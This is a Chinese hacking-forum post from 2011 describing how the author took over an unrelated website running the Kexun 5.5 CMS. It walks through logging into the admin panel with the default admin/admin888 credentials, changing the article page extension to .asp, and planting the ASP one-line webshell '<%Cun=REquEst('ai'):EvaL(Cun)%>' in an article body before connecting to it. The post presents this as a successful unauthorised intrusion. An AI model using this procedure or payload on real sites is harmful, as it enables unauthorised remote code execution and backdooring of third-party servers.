**科讯后台 一句话拿shell**

看之前有人讨论 科讯拿shell 记得之前很多前辈有很多方法了。。。

这个是我在半年前搞的站，网站打包下来了。所以还能看到拿站的思路。

话说某日，在搞一目标站无果，旁注之 发现这个**科讯5.5**的站。

进后台很简单 admin admin888 默认密码直接进入

有 **文章栏目管理** 选项



右边文章栏目  
找 **编辑栏目**



下面是 **内容页生成扩展名** 选择 **.asp**   
确定修改就可以了。



很多牛牛们看到这里开始傻笑了。。

然后添加文章  下面文章内容里  （记住一定要在**代码**模式下）

写上我们可爱的 一句话   
<%Cun=REquEst("ai"):EvaL(Cun)%>



填写完之后  ，不要忘记选择 **设计** 模式， 否则不能提交的。



提交之后 会生成我们插入一句话得地址。

这个地址  用我们的一句话连接



成功。。。！

没什么技术含量。。  牛牛们勿笑。！

感觉这个方法 比上传图片木马简单一些！

【原创】 ·BY · 百里书生 ·20110705